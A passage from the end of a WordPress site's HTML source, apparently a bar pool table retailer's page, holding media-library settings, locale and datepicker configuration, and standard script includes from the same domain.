playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ed90a9a1f3","setAttachmentThumbnail":"93c014ca08"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>